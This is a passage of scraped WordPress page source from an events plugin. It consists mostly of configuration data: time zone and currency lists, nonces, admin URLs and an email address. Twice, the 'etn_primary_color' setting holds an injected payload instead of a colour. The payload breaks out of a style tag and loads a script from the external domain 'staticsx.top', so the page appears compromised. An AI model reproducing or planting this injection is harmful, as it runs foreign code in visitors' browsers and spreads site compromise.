,"Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"84cdfc7cf2","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/qr-code.js?ver=4.0.53" id="etn-qr-code-js"></script>
<script type="text/javascript" id="etn-qr-code-scanner-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"834","zoom_connection_check_nonce":"bc54daec4a","ticket_status_nonce":"3b91a4d384","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 21, 2026","time_format":"g:i a","time_format_string":"12:11 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"84cdfc7cf2","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/qr-scanner.umd.min.js?ver=4.0.53" id="etn-qr-code-scanner-js"></script>
<script type="text/javascript" id="etn-qr-code-custom-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"834","zoom_connection_check_nonce":"bc54daec4a","ticket_status_nonce":"3b91a4d384","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian 